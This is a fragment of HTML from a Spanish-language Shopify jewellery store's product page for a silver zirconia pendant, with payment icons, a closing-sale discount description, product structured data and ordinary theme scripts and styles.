                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 1.2rem;--margin-bottom: 2.4rem;">
                  <div data-mce-fragment="1">
<div style="text-align: center;" data-mce-fragment="1">
<div style="text-align: center;" data-mce-style="text-align: center;">
<span> <meta charset="utf-8"> </span>Estamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta <b>75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!</b><b><br><br>Quedan pocas unidades a la venta.</b>
</div>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<ul>
</ul>
</div>
</div>
</div>
<div data-mce-fragment="1"></div>
                </div><a href="/products/colgante-cristal-de-circonita-de-plata" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24921827770693__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24921827770693__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&width=550 550w,//hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//hipnotelia.com/cdn/shop/products/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675&width=1445"
    alt="Colgante de cristal de circonita plateado - Hipnotelia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="44125104832837"
  ></div>
  </div>
</product-modal>


  

<script src="//hipnotelia.com/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431744215030" defer="defer"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/media-gallery.js?v=116888628631191181381744215027" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24921827770693__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24921827770693__main"]') ||
        document.querySelector('variant-selects[data-section="template--24921827770693__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24921827770693__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24921827770693__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Colgante de cristal de circonita plateado",
      "url": "https:\/\/hipnotelia.com\/products\/colgante-cristal-de-circonita-de-plata",
      "image": [
          "https:\/\/hipnotelia.com\/cdn\/shop\/products\/colgante-de-cristal-de-circonita-plateado-453404.jpg?v=1700072675\u0026width=1920"
        ],
      "description": "\n\n\n  Estamos anunciando que estamos cerrando nuestra colección. ¡Antes de cerrar, queremos darte la oportunidad de comprar con grandes descuentos ofreciéndote hasta 75% DE DESCUENTO EN TODA NUESTRA COLECCIÓN DE JOYAS!Quedan pocas unidades a la venta.\n\n\n\n\n\n\n\n\n",
      "sku": "5f87rf",
      "brand": {
        "@type": "Brand",
        "name": "hipnoteliaaa"
      },
      "offers": [{
            "@type" : "Offer","sku": "5f87rf","availability" : "http://schema.org/InStock",
            "price" : 499.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/hipnotelia.com\/products\/colgante-cristal-de-circonita-de-plata?variant=47277949911365"
          }
]
    }
  </script>
</section>

 
 <style>
.product-form__input {
 border-bottom: 1px solid #e6e6e6;
    padding-bottom: 20px;
}
</style>
                                


</section><div id="shopify-section-template--24921827770693__horizontal_ticker_gdqh6y" class="shopify-section horizontal-ticker-bar-section"><style data-shopify>.section-template--24921827770693__horizontal_ticker_gdqh6y-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24921827770693__horizontal_ticker_gdqh6y-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y;
    }
    
    .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24921827770693__horizontal_ticker_gdqh6y {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>




  <div class="horizontal-ticker horizontal-ticker-template--24921827770693__horizontal_ticker_gdqh6y color-accent-1 gradient section-template--24921827770693__horizontal_ticker_gdqh6y-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Oferta especial
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Envío gratis
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Pago seguro
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Envío gratis
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Pago seguro
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Oferta especial
                </p>
              
            
            
            
          
            
